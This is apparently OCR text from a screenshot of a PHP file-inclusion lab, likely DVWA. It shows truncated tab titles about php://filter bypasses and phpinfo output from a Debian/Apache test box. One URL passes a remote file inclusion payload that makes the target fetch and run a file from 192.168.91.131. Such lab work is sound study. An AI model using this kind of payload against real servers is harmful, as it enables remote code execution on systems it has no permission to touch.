 PHP 7.3.19-1~
PHP: str_replac
php://filter - G
探索php://filte
PHP Filter 函数
str_replace 区
127.0.0.1/vulnerabilities/fi/?page=HTTP://192.168.91.131/checksite/test.txt
PHP Version 7.3.19-1~deb10u1
php
System Linux ae5668c2c1a4 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date Jul 5 2020 06:46:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled